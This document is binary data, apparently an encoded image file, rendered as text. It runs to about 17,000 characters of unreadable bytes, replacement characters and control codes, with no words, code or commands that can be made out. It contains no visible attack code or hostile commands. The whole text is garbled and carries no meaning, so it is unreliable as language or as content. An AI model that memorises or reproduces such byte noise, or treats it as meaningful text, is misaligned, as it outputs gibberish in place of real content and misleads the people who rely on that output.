����.L�]hC�������=y 5A�Ta%7E����8"U���r�}��F����%� 4a>Q3i���4��n����`��bl�_<5���� C\�@�+,Br}���NP�Aby��y��v?�h�;U�Q�E�"؍����"��%�B+��h���5"��7�R������$�A��!��G�Z0n~A�Z���)�r�X����`3xN;�B��1�] ����N�@eQ�?���@/I�;�,j��� �����?(�(_�IJ��w��W���pSc���QW�+f;�@>䈐OT��?��d�E���#@�����C��f>t�f��#2D*���Uk� $!�,d Ҏ��x��A���))Y��(Drk�ʀ������e�;�Q�v�����;�A�e����X�\r�q�e�s 2(�9����00Hib� ��̫�$����gY�)�I@&N�s�G�͢��J���ے�!T���"�H�R��iIDp� D"ybfAvy�?z �ZL��k��8׶����_tA`���:ށe�רl�+C�?���&!/%����
5��
J�w�)N�p��.pA�0�	�;�{+������*Q��BeҎ�zg<��Cuƒ��N���u��nG ���]��V�F��r-\�-�_%�A	�Ŵ� ���p�޻�@����t}2]��0�+�ĎP��"f`��PM�9C�����%��U�@ւo���Wx��MT"�# ���5�*8�ڮ�9<��W��íץo�àMo��C�7��Mz�:���kw�z�q��^Z�����31��L������� �%$C.��G`���=8�+b)	VD�����.�:���{�����e2]'W˨��?o�sqm����Ʒ���>��C��<�F`4]Գ�?�!B�p�����L�y5�O�%&�=L�X7��@�1��q�f����'����&���)���G2R��d$!
M��)����1����t���Z��8edx���� U�z��4�@�T��6@�� Q9=*��>^$.*LN~��ZK���f�&��뗽|�F<n��$)@KVJQ�4��JT�!�W3�U��#����`@�%Bx�c �<� ��HKW��nu�]i��4}C�8既S@�*X�|���= H��H 8�A�\�: ˁ �@�
��c$�88�S�㋦Zӱ��I���=��;�	��;�#��k��)09�"�)gP�;ˈ.س���(��&�8 "�BT8N��!0T8�M�9���x��@C4� ���
�����X�9�*腽�]ӺWʁ @��� ��N>��[:���>,A����^3���;8������X�b�5�䁳JXz�.�:����������<�H��>�9�� �<��*�x	/�� ��X��Fd�����'x� ����%X���^�%�3��~8"��
@�vٽ���"h���Q�� L���J�:x�8��1p��[!)�37��J��0���-I�#<�$���P���r�+���i/��)FcT��4��5(䐀?�!0!��p����
o��;/���p�Z�u�x4��
28=N{���)2��Iȁ�5M�D銝�H�c0���DKcp8���Y���E�Œ	I�Y�>+�Ȼ+�*x�?��!� ɔLS���!����ʩxCn�F ��4x�^ Gs�5<Y��wl�(`�J�/1/|�73��s>�����b8�c@7�1OL�#T�^�3)�����0�NưH)��lQ )��_i��1����X���%$*�c��ApF��gx��X����� ��������l�n|��*Xƽ���hJXB�R"꩞���z+2}s:�k>HJ��^ӵ�JN�<��I��Hm��/����N��ZQ i��%I��*��ɡŨ�K���V�&	?�� ��!��+����OS����O˔��숊HP� �6}�X�}ʥ#Tըu끏�M��Gu��4�����0�8nxQ��@g��p������0n�)Pz��o閫q0�T9���<��8�yտL�!�1E�x�.Xs0���_�� �S���DS�XP6�P�	]�#`��+~{%W��<��F=A��Tἷ.�ʁ`MԨ�A��Aӈ��NKu�B���� �u���y���HuJX,� u�W,�3.������� 4�C�O�4�7�Lb�O�O��F� �5���>�"6Q��.l�=��ی.$��`��젮����:L�JL�7M��cЄ��l��	?:������.��'�i(/��y���ȌX��(�U$�9'V-X�t���$XF?�����U���c�
=�P  :�
�(�'hL� �^��#P�#��@� �
m�����A �!ؽ�� |��
�CH�X:���;�5X� �&���2��[�̙��ER���0�?@�(�"|�-i0���=O�]؄-'W�[�v�۪�?�[4�L��O˜
O0����PS6��-�\
�e�8���/���_����)�`<��(]�D�<���d�"�P�^�^ST�Dn�ܵ������]�`څ؅�����E���H�@[Ó��˾�r��=��L�zM(ݒJ ^,��5�{�E8_�,V	(V]Vm��-8+L�=�GD��_���u�����B�|D�������LQC���;�+�_������U� �r�s$�^�Y���#O��؀������>zR�H+q�&��^����X�7���% �� 	��0	��)~"��/{$� �b�K�/@�Y��D�\��
_�f �< <����|�ی�BH�;9��Dq�s�;.a����c,�[�uX�0�{�_�V�3Ϩ8-LMR���E��\<�0?��*���.���LS��  H`h��V~�x��S��1�'�� *���=f0��K�iH����=��ܭ�����H�΀���I�>_;HXH�8����w�Eu��=��dZ4a�E*��3�����!X�L«O�r���`� ��p����^H��f\4`!Hb���Xh( -�FX���".9�%���5pF\�x�@l֋�h�\@`At�����:��콹�I�]�jNgѣ���;�e���VX�5�{UX�-�-g'q������ǳ��^Q��X*&�0[� ��d%@��fkgtki��� �� ��Ü��\��9��B��N��4TÀh��:�/(�"�̆���l`���D��d�2��13v(d�d�կE�>:���>����K�^�ը���~�B>U=�j_���Z�*�?��9�9�>�ƬR����x���*����nK{�������N@J/8�N�7��:��e6<��/�e�%u�%�i�#���0��mN���� LN�>RO{]�����ˢFX�d�r�v�^q9%�=�gp��a<.��	��!����^�S�G�^����p�N��?ѓ[;K��� �XF���8�!A�"�e��Y=��Ia��3�L�b��mn�(�K �;��v��uj��^Rw�����d� ���3��i[��<ג��8�s��ꄁ�����ɦ��to�%�1���h' �\�F�^F��b?@ÏN�f.uA�@�b;�iu��u��c��ѐԪ�g&Ѱ��$�>[�"�[<<[70s���ӾZ��jy���=�W:�v.	��H���L���4A���no�ٲ9����@�x_������� H�ed�ؽ�wέ���0�/�� Hj��!?*��%)�Xa<</�uF?ś���Bޑ����p�ϰ�X.����d��#r-����/�'r"���H�����ٟO����K�7z�@����`���*�~ǃ8�_�e��z�� z�x��y�!B�*����i����v�H\��m����6/g9�����!�{ļ��ր�.�vv�T$��[��q�:�A�|�8��4���X���
��U6lL��w~��@���B'y(hF	�I*0!�d�� 8�t�\%v��U�'M�)
�H�@��?
>�����uDf�$��͛�\�c���
��$���ǣ/��D�S��t>�P��ӆ�6l( b1 �&�� a���:	p���%C�(�a7�� 9���4\�q�a��.�	�%ĩ�U���SO�@�eH���a@,�� �|$�pr�	v<6�����HiA�H�F��ƕ�dv���'�tDz����b���CU`����CO6u���>�ūZF�O[�vY^�� H*�(kv�G�6��D?��D]*������?����?F�F���O~��EX��f�u6	��1�.a�Q�B��D.D�{�x�mR� �4�HS�le��l���9D�c\O�Qu�N��k]�N%�(�S/q����Nn4yD�O .��z0e�O�H4 !l��}���}?���A��������F�<8����q�af���T������"#*�b��.ޑ��0�D�v��2(�lH����A�DQi�pD���sY�E;9��=7�7Ʉ�o�=��LgJ�l��|���I]p�SyЄKd�7�b%�g2��?j���.�%:@Xaa:�����qJ�!T�:�f(�Gz��0�2�C��������G?�ƫ`5! Φ�Õ?J�p����;Y�N%mt�.�pd*n��d�S �؈�0���:]�dQN�@y����#���f� h���bCB)l	�{�`��S馍uZ����\C`�z(rf��.���ɴ�Z#Eh8� $�!����w�P���T2�?<�����QTe ��<�?QX-�Њ��O:[�S���°�L ���<Ku�x�p� .U���n��~ ��$ץ���3\n��7��Uxz� H ��e"����;0��e(,d$������� �ePM�O��T�8��:Dǣ穃G��˰Ħ\1�"V�R�F6�ԩ���H:��&��	�� x��s�Yޫ�iP�����)���7�y`f �	OP{{����1pr���*�@����@��;�����?�Pn��B�D^�!e�	:����1/*a�K$�A,MK���j�%r��hL,N%v�Ì\��7�I��p6"�i��K";�JbI�=mR�+P� �mf���0F��@�t �����a�9"�~b[���4��G2�� �"R�-�A�
�J��!�(4�A	 I�f�3�{j�HOJ�N6��U 
4��)#�cNO�ᲈ�` �!!!^�54I�f5#b����s�+�?�ո/z�Q�@�x0͝&,0��@'�G:�m.=*Rc�����|T����ς@���X	��R��@�8�l@�X�G�а���.W�a�."��"vUZ�N�ʣ]�Ŋ�^kV� �@�(����潆*
]�DX��ZBu���?�Y���n2e�?<60�LG��&b� JQ(�B��8+��c�ff+ ��6���<S��T��Z�<+":|~��� �� ��f���*[_�#������Q���gE��v�D��s� 
�B<�!K'��6��Tȃ�=L1nI)��7E��M	f�m50���~4��ㅉU��ݏ�����!8Fʰ�
!	i��Z��IA�?8 ?S��DD1ViX��{���kW�bļ�u�=�A��� #3�SM�f5�����jNC�����S	�b��5e��%0Z=L0��P'����"-a�m�̐`2a��������z�A�b�N�me�d# (a��g\Ǧ�Bj��`�+�%S�"<]�w�)��l�z��Ys��5�[��F�4�<����ujl5����^!TBѬ�4�%��2P;�ZP9b�p�-�{���ò�#D���:x^o�.Ap=p�#l�-��4!ۦ��I���L�5�/Û�/{�x(�Z.c�{R9�D�̤g�o5����&2�I*��ē�w����?n�'b`Ƥ4����FB�L�:��N��A�s�V�JP���@eq�Ӹģ��i���#� ��&� ��;m.݂-'ػWG���9N8ºҢc;ގY�+��)��:ma w����1��~9�Z�(,��� �L��G�wSBMG	1�Dokm	����obiɺ�/L�#�e�7CB�]0�&�~0�z0�7b:���$�QC/�!�q��=:u�[R����V�ݭ��o�'��.e�i�z�RX�+�F�k���d"Z��ѣ��{��rI$Z�@����f{�	O�G���1+E>����l�-)��d�^�͊J	�0�)A/TQ��i��AD�LD��=�Z(u]E���L�ј��ED���KX���p�#aɝ�)T�xeUD4A}�LXTVJ�ܜ����!H$�@^	�φt��#��xY�e<����^j�F�Fȑ����5��u����Х��Y�D\़ھ�����UB��,I����	�����(���B ��!��4͋K�M'���Jȹ 6[����)�����I�( �ќK��Y����Z��Q�Q���F�U�->Č���
���<`H�[d�ʘ��lW��E(�B�z�j,@؃� �aH�T��B��ƭd��ЋmA~N�H⃍\�����ؔ��ˉ�b� ������䄝Ba]lAe�Vn���u�? u���� ��Qjd!�	@T��y���\�N�4��xQ�v�ĩKFn!$Vd�̤n!�d�h��y�0���Q�P��TQ}(��y"��c<�  �?l��d�̙Zl�mMan�_��K��C~N��y��-߼xT�Y�5^#H���I�۽�XUd)̠� �Ȭ4�	����E��M��K��nQ<�5�#�e-�)j@�5����>>%����Q�=��T�To���P:$L�޽�C�bBDF���Ik�Zk�1~$ފ� ƹ��E�K֞&�a��ҵ�Q�RM�f�]ύ�)D��f�iS}�����Mi&0�>��?<��fU6�����@��~�Tf�_d��ѵe9
 j#D"��d��Y�D�P�I���I��H�ˤF�l�aJ��Y��o1�B�Ӟ�%��%A�� ��0U�	�I�����,�Z��=�|�g|������� 	�CD��f��G���}���B���%����h��)9Gv� �$�E'\��Td���aN��۔Ͻ��Y4U��)db&�Ǎ�ӽ$D��	�iX��eʈ���I (��і|���:FA��?� �j<A<!�x��h�t������, �	���J�Dt��4��;�؛T�G�\[l_�Ԟԁ��i�K� 	�_����X+�b��M�
HB�����\�GF]	8BY�ء ˹�g��>*FDH���Op�?� 	<����A��K�R���� ���d�.`��%�>���j�`<L�|1Q��Z���ra-�&ܤG�	j�`�(���EY���BQ�J�
ݭ�$U�R<�I8e[���f�2ͅpi&��V{~����|
� L%�4i�� �� �R=�u��U�,��[h�iH`�ت�:�C��C���� <\�r�<�{����G템���(�P�REyH�� JQ'l@p�Mr����L���%��q$���b�b�@}���x {�����"�?D� � ����.A� l�

�ڒB��d�����ݬnc9����j��C�]�_��  "GŃ�ƃ(��8���W���x�aYu`n�8GMܗudG�.���	�>B�%[�5[�@{��>m��g~. 	\��n$0�B�t�u�l��j�m[ ������>�M8/��m|k��DN�T��Dm;,G���'|B|=Wt��h\O8G�(��$G:�C:�R8�� T��@����&l�>����b�o�i�A@��.?�?���D�CX@�A��R�G�.��1DXޖ9���^ä_������jn<���	_a�`�ʒ�(2�V�,͗�Aw�����НA�E���R%�#8��C��<B�8� l��ףҺļ���cĀb,�� ��?�1m%0 �A��Zd�`��u��MV��sr��KОaZ��#�C�.`7C�(���~��Qb�zHO"s��8����?\l�T�ـ�(�2���(<=��N����m-^�Z���$�AD�K8 /pӮ+F�A4`~d%O~$��d�^��M����m!A�������������I5��n�#�� �FZ�I��!������zs��Ư� ��C�%C��=܃��A� ��CADB��g�fj|J.+�P�X�g�F�G����?*��B*�|�LC ]k�Y�`� t�e�Y� Llթ-��*�e�ȩec��Kz��ć�L����q��O�˯b���G	�=��u��@��V7-mkqЁZ;@���q�q�A0/��,��
���2�J��4�±�1D5�!]����/�(�fYڼ팸�5&QG������e�C�C���,���D�G�T'�#��4� LM�Y���9��n��Z�2�v��K,AoC8��R��?���v`��2��t��|��_Z70vM����k�5F�t�B�e'j�*�p�ʔ,��P���&���lA*��#,��=�)Y?��$<���2��@�58�pm���A<�E~����?�K�6���s_ַ&�.f���~m������m����e���R���ā�jBH�t� 1���c�X��hd��c@�k���dy�g�l�6m-�KH^%�#�G	lj���'jۺf�3��hR�-�V����[�n���C��j�dg�Njae�j�^���ye��u�24XxYg��&.ǀ$Ā�6[��0��K����b<A@�7���H��:.�|�ct$��ܰ�lս���#Rf���̵o����m$F��=��v�wjZ�)��Ց緑�=@�@Ç���g:�SB�Hn�E�k�
wg���:����#�BZ �;<�=���:��*D�**˖��(|pF�q�*����Cd�S��Gb��dwɡ�w_t�X��=؆#]����#|~�?���A����f��׻l�b� ����̙�����0�0V�t~0ƣ�f�܀�h�����><��4�́�1^{��}���L�� &�/+��U�B�����(?�A��θK�@�=P����B�/��DGtп@π�G>m}���ē�*:�c/8��,w����{Z���A�CɐJv� x���?~l�P�S�
�6V�(@@GV��Ӗ���0r��+AV�x���[t8���	zR�E��zG!�"%]��*��G�_$��Q �OX$�� 2c	69��u[�H[6nٺuKo����}R�J?�{	�(�/��,v��cGGz9e��#�(9p`���pxDbj�?\�����N/n�Xwn�$�0"I��G��c���z��	�=�<��n��Szht��ŭ֬ybH��A��{g�+�c������+߭��_�"�v�����B�A��a���Â"��b�Nِ�S>[H�A�8�������~8b�Xs�%�t�H�!ǆbh��@P�%�d�BhʹG��a&u`R'���H���`6���
,�b�B�8K���[���ފk���������$�D
� PAE&np ��j��S�������
�v8E�M�T ӎ�? ����*3ǂJ��� ɘ��Д �YgUb� � �VQ����}�	*�x��g�@�h�˫�Dn0-���Ͷʕ��t�!ku��OL1E$� 4�������_?H��*�����a��� �v�b�7���-ې�M=֑��D���!�(�F�`��@���0i Q\(v D�.��!� �6 4!��Z�-�̋����K��r�O�;�ӂ�����o��ˁ� �y=���{��?�PjA��H談������BҶ �� 3��3��PW�<0��;����0�|�#��$`�eX�`�B49�	B|n"u#���v��V�.	��*�
�A�כ�q�k�����=���#�;�
���� @�P �$��M�|z�Ϊ�?��Gջ����;8�*�zB��)�T!H�<sm��$�1��M���C�'���VIh,$؊l�Z� @�$��� � hЄ h�C�k"	�IB������\�ۏ��=u�i>d!�b�P��.h����r�#z�h�U�>�J���ޞ�>:��}]|B�� /�o{_`�>��a�+��d��e�y�G*ڢ�P��V�P�3& 	L�`7�Ԭf���!Z�'��!xfI��賟;��yY���H�#�����?�x'(�c�Y� ��� A�m���חh��L��V�'��,�C  �� �83z��n�hF�	H�
;����" �xD *	��a/P^�ނ�P�0]����9�e/0�[��+�)��H�5�Ht_J�?.�B!�P��K[����-�`Y�,c �[ހ����� إ�mI����j�T����Vږ
�W�|�#��Xb�y��z蔖��'�Y��?Ұ���kw��@ �R�o��V���T���y�0
�zsK.o��q�����‎�%v�@I����ީpK`��W���-Ml�
�3���.4�X�ɸ$5�v��?2MR�E>l�����	T�L�<䱎+��-N���Z(�(�C�@�Z������$�\�J��]�� ����h�0�A]�^�N�x�[R��Ib�͛�;�YS춅
��[L�s���H��P����a=�X�Z�H@�Ovk�/�f�<a|Y�/���皷�+0������uҵ�yݲa�l"z���$b .t����9|�U�7kox�<�RеeO�����(���
n�I���<�����0&\��ï��p��l%�˰ �K̳ 4��`�L�Z�����}i�Z��c�"=�D:�Un�ڇ\�
�̇mr[4,X	Gs�v����hu�A{!8Z��MT�ZF�u����Y���g�\Թ�t�� =�����	�K�N���mt�,l��]k�-�V���k��V G[*�ig6�'����πB1qn�'"E7�nI�	ƍ�?S7Ѓ��ao]��e����ݭd[��ʝ�t�� ex�Y��~ ������~"+K=���V��,h(C��Y�5����WVr�;��`�	��6�����j:W]�E)`n���� �[����Kf���rua�؝~2_u�r�69���n�A�k�^��w�����n�b��MV����3s}��κ��>]��{�z��k��F;臵;��evB_wʁU����v������9���t��쇗|�U�w�K~�-�`�t���<�w�E�yΏ�� !�  � ,    � �  � �	H������r��?s���C���+&4W�_D�u|L�Q�`ǁ$v<�CD�*T�T�h ��]���'ϗ@�
J(���]ʔ�9s��*]ċ	F����������H�}�$+�KC2Ud��&AK}��۴�ߢ�
*����:�N�b�3^$�5lƇ-�	�Ĵ@ɭ��.�,��f�20�@�8eZ:cI�O�Q�J�;����l�_ң�����Ϳ��5�:�F��=
|��E�aER��<��$C��ǒ��x	�Dd����"v���|��E��p/�!Pr�9�PcP)(�G]%�j��I��y�w�I"���{��w^*Xr�?"��"J��{�P ��B��o�`�� Z��b�=DdU�q�E���9С�QU��Rg�5QE��d���6�kv������R�m��"%�?�f�@$��!	Aِ��X��WA�QV`i'E�uRIiy'�*���-����6��W|������h����I`y�7���AD	)X���AD����?�ZUP��9
je�i��!"�K��uƋA�a�?����?��꛴���?8Pq]��v_Q$�X��ԇ����Kׂ�N�"~i���y|�ӭ<&��7�qT`�	�Ԁ��n�/=E$��-vW_ED�*K��1�wj�#�ya����3�D����>��0i	�#�:JC@���TpJ�[����X;VQ�'HYUY�Wd����Ǝd3H����@��S���SMԲ���~jƁ�O�e��[�P.6>�Qy�H ��l�u�[�8��E�$Dөl��"�YW¶IZH��t��u�tb~�J��~�C΁���h��&I����rTItQ��M�@�q�RvDRE�լ���@b��xݦWO����
)�{(��0|oTL9Aʯ�Q��)Rt���� ���@F�6ΰ=��IA�©�<��a�O��Hp�H��W�ഁ8�~\�_S���`8�LP����<W4�JX|u���EJ�:`H�DR���5��\�F�Q7�O�$��ud%!N�@	RB��Pab|D�<�1Z�G�Ә7�_���B�
�+�Yl���g(��ɧD�A)��?=� 
�Fy�+�"'	�HO�)@"W��\�@ �����pI�zɒ"s=+�i%�s�k�D�ȮZ:InǞ�[Q�@�8G�N{CB��xB�dQS�Ġ���&5�<�q1OiД��'��p��A`�X����Z>����g-I0?���"��!�	�!��$�	���)��fS.wIAH����r��F�+a����B���*,�iTJ
(B��V��V5�FpF�O��!�	S�1&A�ٻ�:3��B�2�:�Q�"L>����PZNK��魒IO	�J�����|3��\R:\��T�����+Z�4�1G�9I�s�NS�P��M
BZ@�@>2q�1
��K,rXb=�XE������}�S�RX"����j4o��P��LO<�;Ҁj����Ō�1P(����h�Ob)q��^',�`�?F�%���R�C�-�)�5�E�"��C��V"�h���P!O�a0\��<6�yH� .��CTtB���|�R�d��rzF"���R>��,.o�Ȟx07iQv�7LҾ�;�X�����K��?�[ ����SGy��$#*�N�P`���%�!k��׬i��L�>�x�����y�xB �8r��Z���Cr���Pdq��� V�@���{M$�`#�SF�,�e7Bs�L�����)�'9��KdJ,H]�WW�s�S�=s��EmǪ��h��j��R�1�^@��]LC*�$�@����*��ﴄ`��[����P��o��#��ֱ8/#��_�J�Eg
aGG~�<�a�rR�M���X�<�A��
(�54T��� ���T|3Q���R�o/E�hʲ;��^���&�#�V���'(�' ��f��#���	�����np/|�$x	Bp��[�(%�I3K�fo��	~֤���Y��&M�D�j���܍d����ƛ��za�<���/ao'��,��$��<�E�Ґ ��	=��(^ !�c"���c&���6�:�}�!��&�H��莹�/��GH�B	�� �3�ϫ��$� ���T�V2 B:`�����ԩ^�X�	7��%�p�kɄ>���27��H��B9p�(�Tg�u��o]%EY{r�b��A~ ��	R��I�6�'>��"�#�~���K}�}�C�����-�9�@h�>o���Dd�:D�Fu�QY����!|1ך�#�&�.�AX��S9�D@�����PS�go�	� K�}ڗ}��}���x` ����"�E;�E���T�qC�0So�!����L�hyB��	�w@ah�My�|@ ���Q�@��@�QbX�� �x`��i` i�}=� ��-!4x�w�A���4f��sU[tL�B���F	Po���w�sa��>WM(�Ah��K0���0�c�}9 i�}�u�(~T�yO� �	�@H�dH5�,h�j+�j�ss��� �������?2�#eFZ������H/�9Ѝ0�@� R��!�^ApA�U�(��w��<�z{1#3X`�r�r�d3{�p��S[4���&�Z����wa�fM�C��'R�������|E��a8�dH�p����uUp
^p�k�4 !pu7p4�� �`rZ�H��Q��49(-�2�4�2�n�H	H�1�'�}e ��#Z� /0��P���ˇ}�'�#I����g }p UPGВ4�< k�Ok�h �	� 8.�>�O��=#ab�t8`�jl1,sUB�ZB�	H	��<�qKUhOFX��$�K��a���ё����X�(�xy�_�����~����4��	k�<�p1E�H�Y�ISP�(l�8�B��Ĕaw�9�������5���xe�0[���ɞ�|T(� t�)�a���}�Пl��0=��U�` U�[@4�o�� ��$�i7��p+�.�UX�S�{
id��Kf	��IBih�w�^���� �E5�i��9��Y���y� ��l��o����r�Pj _�h�X0S�\P�4{�5!T}�48%Pfzw	��Y�		G��fh�#y�W�����|:*t@��a(��(����e�yFʖ���n��(�C�
C���4 p�S�S@���S�@!"�ZDCc!�FVk\dw੦Y�@�F��oG�Lw�7Z:J5��aZ��@!R֍�:�9���׬Dz����n��n9C0��U��������P��;al�DPYe��;�y	$ZBǈZ�؈�?J�l��W�1O���ЫU����&�ʚ�֍g��%���`�K��ǖ_` ���p 0�����	R�0'��X� �� СRw��HP��P��x	�0I��*Z��#G���cM}�t3p��(�C��� =J^����zy"��9�Fz�d�(y ��% �ݪR�2+�p�)��� NW4LO5+�n�����E�8o����`1�V 3X§�E�R��A�U���{�jJ����%��(���_�$K�_^��nY� �4�R�-� n�*���+B�$���ZB�vk�;�ƨ����/
^������������S�ȧ���T�h�����!�
U��H������f��_��k�C�#@�`
��)�X�R�N���	,R��pCyU$���Ix��@Z��n����{����K�a���y*�٧���
R+M��$)����J� ��Wy_p G�	:p��
�80�S,�����p�wKP����tB@	�[��w���*:/�(��ehڻ�q�ث�ɰI싰�
�<�h����������	���;	��[�	4P�:pɘ��p�`�����|	B���'�А;>����IH�n*�1ye�Y��#Tx,7�dI$��a� �5İ��
�0��Ó��[�׿�:ᗠ$k���GeCw��@��4 
:�6@�
@N ,Lo�]��(�Q��8���n����^�zh�齽�@�|aI�Ŭ��tp�<�|W�B�̬;}���=��` x@��` p ����	%�����Ap�JN��)�R��L�o0
��p/�ϐ�LMB��׻�)�ue�uh�|� T\��[��̪��T�������T�����)8![�
����/=Jp#��%��5��[��0 N�)�<@����p��p,pk��wQ��x���d���=��]i}����Ft �Z��T��e���<*��� ;�4p����� �0��n	�0=p~ ��Ӏ=�p�PZ<��@��4 �����Ґ�L�ޟ	Ҁ�I�]��E�w<q���g}k��t�h��f�|UX�,$�פ�0�F����K�0�ۜ��Gp;���˝p΄��P܃�%�@�P����p*�hP	p*��] <���<`��p����Pq���BEi�l�߮���J���	���+�Ȍ���TK�7�����G�f�0����J<�p �~�;M�~�[���p���p�[��pN�PՐ`�Ҡ�� 
��@�]�] �Rp�}Ye��p�B��*�Q�����V��!	y`�j�a���~� Đ�1P�
��ynᥨ�e��p������ p}p��Л ❰�P;@׎��[�������Xl�N�B}���p�^	鐲O���.���x��! �/��-���~��	+	Y�hf=��Y֩�6[��p"�h	�z� �~��z
?0G@��-�[���~�G���}}�[�
ڎ
��j� [ 
���Y�M@� pD�� 6`��<���P/qוP>����h}�ˬ��i�Ǽ�����o"񿎨�ؿr��=p �P#p
���~���|�%�(��,/ ��
ۮ�@��� D �Kp#?t���? ��N`������]�h�A`�!���EP30�L��|_��V��^F�-֫Y���~<�AQ��~��(�8�㨠���U��]�p�p
�  �0 :�~/*�>�x��1��@� 
��N��>�%PCGH��? � Q���`�]*�"�ɚ7��)�g	 /$��Hb�ŋ4jԢ��EJ"�Q�F�$^��h��ˎ�ø��?�9u��ɳF�AkX Z��P�2��q�i	�j$����-��l%�d˖$�@@��K#�
5�E�M���@2�Ȉ�*T���0�8q�b��|����]X1`�&r)h�Q�sE�5lmR���K�NYQ�D0�D��W�Oܹ���S�ѣE;���ȩ#��*1�!Q%%h�D�+���~%$`����6"�JS�H6��ao�[��p!8@ M��8�ƹtl�Vpp ��4�`�"�PB��P���>���:���Xji6��Ȩ&����E�,�Iƣ�2*(����SQ�:����N�ۢ�����D�#����FH����kb��\�"
 �qb ��KQ 8㩦1/�,X�B"���4- �A�?���!Q?4�5�P�.rm%�6���*b�u�7��.8���G/�Dx�d�ҳ�	$��ʻ�JPÀ(�k�\�J �6(c�p`:���/
u S`�O�	���sa�x�d�km(77RPwOk���]>� b�y�P�)ґb_Ȥ���?�PB3ā	;��P{�MF�p�@0Ώ^9e���(A+4�A$�D MN�@IGP�U<�PQ#���h��e�b����tbL�ܰA]�.چt��t��'*�$�ap�������O���{悓[���N��v� ��W�Pg�E�P`�.�LY��(S���S���Z͸�!K脆6#פ��cr�@� �FP!#��6H"	@�˽�<,��+ٳ�` ,N8២S@zj'~v��J��=�N��K 0�P^yl�Ho�����Y&������|�>⁧krmp�w�����'#��(��AG�p�?Z��ԡ���:]ق �U�L"�@-� :���a A��*�GQ�B%���t�8�N�P����G�R�
t��� Jp�#� Y[�Ơ+&�	{�@	D���;���������B<ؑ�t@�`;ԡ�Ǽ��X_�|�>�Te�;�#~��f���A�?R�	��:5+�#@��Aj����D��=x� ��{<�m��׵Ե�ڝ����<9���v��е'��|� ���cĒ	�Xe~������`Q�_b�C\V~I3>O{�*�q�+�ke�	�'4�Z@G2K�(h��GbBwz��28i�"�S�0(t苛��G���Wa;,����BA��P�2��"��8;�<,�P�\^t�,{DǬ
l��2f��5���'��K_�X�&|)m�f5��lv@�J�{~p:&U *���?ZQ�g}壣N@ ��V���7
������=�A�t@�\1TW&A9��5�-(Ceǀ=�# H��-/
эN��h1z��J�qiFs�Kf���d��9�2Z��78��N�3��G��.�8�䨭�N/1G3���{���P�c�0��GW$�U���bWJ�W�i�$�{�`a�XD�a[�Y���Fp�2`'�D֕t%R��Kx5dy/�,�uLh�QS�a�}�1�2�YwjɈ�u���Ӗ 	���j�OF���C�\p�`���d@H�t�O )X��h���}ҭV��޺�(�	�^�Z�!�Y*.��6�\���kH-�T�������X#���æ6;������:�Ğ�����P�|yt?U�T�IF��6̶,JA^�2ׅ��Ș��c�o���?�+б�ݞ���gYٹ�p"c��ʒ^ei6`e�ռ0Ʈ��!㔲��#MB`$Y���7�TJ��{ 2T�����ӊ-�_��g}��S	iN�� D>l�	��c�|�.��2}��"�����a�����26 <�1�
l��i�P��;�Ұ�6o{\�z_����)�������_�j�V�HC��������$��۪l����,�+�%���N3.⍄6����&�D ܶ�����D������mC�4\1�#������.J�4:X� �,C�˻�wJ5�zP��@2��fp����ܴ�a	�  ���� W�� �GrtG-A+X�T�a8�D!&��I���b���kY&�b������� �Ͼ�p�.����Da�P�S�� {�p�WԠ|G!]�2X	������>�A��>���uS���k_5��e��Z	��� G@?�i�7{��E>	���	6�� �1�'��-��}yx��Z4��+̮y�M^���9�q*��xp@�S؁<�

8�k:��w8��;3�;����!�!�A �,?=��P;�`;�'�@��(K�Ax52p��R��>�
��c(<�+9��.� )�9)�9˹v����<|Q.��{��x�h:�J��O��q��.
� h�H����s-�<;� 9%;����W;�*�>��4�4H���#9�1Q�/ᰬ��;��� >2�>�;[��*��c�B�`=ED:�1����jk1k�u��}����+�3i�?yɢ���G��+y�<>Ixp�N؁>0�IxDHlF��!��!�;=�l|�*�Fn|>ĉ����4���
�4��d�&�@�D���A��I��9tC���?�?=�;��2(����s��J
#��"��j!�%�E�u�0z�Z��[|"Ȣ��vp�" �x)p�s �K���y4 �����*8/�� ��5@D��@�ȉ'�������rl��9uĉ(
D\�wt�h����������|����4K ����b��<z� `+��`$��6��i��%Dō�H�Q i�B`h"=2�""жeH�¹:�0�@�S ��?� ����58i� Ք �!xMȃ��	�|��t�4?0�9@<���/ ��D��`;��,GN2���ĉ�#�!`��#<�;<,���H?�$xi =TDE����9�ԧ�,��ZܧI"�q�9���JCK��Ұ��-'Ё5��l�E8�7� sx�7�� 5� S( -������ͧ�ͻ��A d%��4��/(ά<N�JN���A������Ǵ��#�4�N4���1R�8'�Bxq?�����.`�XT�W����O��u� ���(��.`��J�[�j.�:#�J�X����+�P�OxP�PSЀ<�	�dJ� �4����B�S $% �A T�H�=#���$�K���I��f����)M4�$9���;(]Ap9�(!�|+B�E�!�<T�B_���Ĥ�I�BhBIb!Z.L"1�=��!n��@�?��	}8MP;��V� p�HJ@��A%�Sк������聆Ã����&砊x��B��U�B�Ȁ �H;��=�@��L0\P���`�7�Y��ȫU7%�p�7��o�K��<a�E�1�Jx�,��Q����	�pwa���M4���	��hЀ`M�P?�	�|�(05�D��5T��yD�J%
���I���\�AP���A0X���5>3<u|X�+?���-I�'_%t�Uw(!�9�1]}�'5Y)��}ILu�B�!ɐ�Kb fm��I!�1�=��t`Ln鄞�H�xO0�H�0Zp�͙ p|ڨ� ���I<�A M/���>��@�������I�c�AR����mF ������ع���X>�R�����Z�������)�	��'-�'-��ϕ���EI�Q�J�Q�ىYh]�k��(��� /� !��	e`� ;u]p]	 ����܌���,?�CT�@���m��N���@@Q����T�_�ld�/'���x��� 6�K�P4��� �[Ȣ=7e ��O
��i��M�7eR��	Zd�.ڿ�Ӷ��j�E�ߐ�3�gx!��<��V!�!H]���PЀH��( �c��PW 8�00�r
��@BY���l�T{�<�>|���\a��2Ȁ����H��5�B���b��$�N{�����\-�P2!O��0�)f��!�9��,F���9����sg`=�\�L�l� �9���}M�� !��@��  v �,�D�`���EuH����=4�s�F?��ήLa�KN���ȁpQNNe�P[�?bc����!7�^�
!k�)f)��O1������v��kÉ�ĉr9��6��+n��  �=����C���H( ��?���Is�ݦ�D%0K�H1`/�g��g9F���>��@p;@ �"k�ő�N�L��΀����뷃"$���Y��EP��
i�������!�1�����L�ĉf���Y��Yr���-�D��*�c�� �(`���H!�S�v����F� 	@��]��M�����*8��d�X< ��(e�&��TkUn� �^3؁�!��i��F�5Ή�(��k��J.�U����0F�$����:Ӽp��	`ʮ�A�����D�D=��M�$M�����h��)akMH� 4� � ��߭���*`���K�6�@��,X�aPuk�S@���*�^^�9���-��
